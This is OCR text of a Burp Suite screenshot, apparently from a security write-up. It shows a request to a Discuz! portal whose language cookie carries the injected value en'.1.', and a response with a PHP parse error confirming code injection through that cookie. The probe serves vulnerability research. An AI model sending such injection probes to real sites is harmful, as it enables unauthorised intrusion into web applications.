 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Vulkey_Chen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Heartbleed Software Vulnerability Scanner Knife JSON Beautifier
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://test.com ?
Request
Raw Params Headers Hex
GET /portal.php HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Z3T2_2132_saltkey=UoA95q3Q;
Z3T2_2132_language=en'.1.';
Z3T2_2132_lastvisit=1562765759;
Z3T2_2132_sid=fENq7z;
Z3T2_2132_lastact=1562769440%09index.php%09;
Z3T2_2132_sendmail=1; Z3T2_2132_onlineusernum=1
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Discuz! System Error
syntax error, unexpected '.1' (T_DNUMBER), expecting ',' or ')'
PHP Debug
No. File Line Code
1 portal.php 35 require_once(%s)
2 source/module/portal/portal_index.php 32 include_once()
3 data/template/en'.1.'_1_1_common_header_portal_index.tpl.php 3 break()
error_end_message.
先知社区
Done 2,879 bytes | 43 millis